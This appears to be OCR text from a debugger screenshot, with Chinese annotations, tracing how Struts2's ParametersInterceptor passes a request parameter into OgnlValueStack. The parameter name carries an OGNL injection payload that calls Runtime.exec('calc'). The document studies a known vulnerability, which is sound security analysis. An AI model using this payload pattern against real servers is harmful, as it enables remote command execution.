 entry = (Entry)iterator.next(); iterator: TreeMap$EntryIterator@7481
name = entry.getKey().toString();
acceptableName = this.acceptableName(name) && (parameterNameAware == null ||
} while(!acceptableName); acceptableName: true
Object value = entry.getValue(); value: String[1]@7484 entry: "('\u0023myret\u0
通过acceptableName()检查后，
调用这个往OgnlValueStack中设置值，
当然，底层进行了Ognl表达式的解析
try {
stack.setValue(name, value); stack: OgnlValueStack@7402 name: "('\u0023myre
} catch (RuntimeException var14) {
Boolean devMode = (Boolean)stack.getContext().get("__devMode");
if (devMode != null && devMode) {
Variables
iterator = {TreeMap$EntryIterator@7481}
name = "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)"
parameterNameAware = null
parameters = {HashMap@7400} size = 1
params = {TreeMap@7479} size = 1
stack = {OgnlValueStack@7402}
context = {OgnlContext@7401} size = 23
"com.opensymphony.xwork2.ActionContext.locale" -> {Locale@7429} "zh_CN"
"request" -> {RequestMap@7431} size = 8
"com.opensymphony.xwork2.ActionContext.actionInvocation" -> {DefaultActionInvocation@7397}
"session" -> {SessionMap@7434} size = 1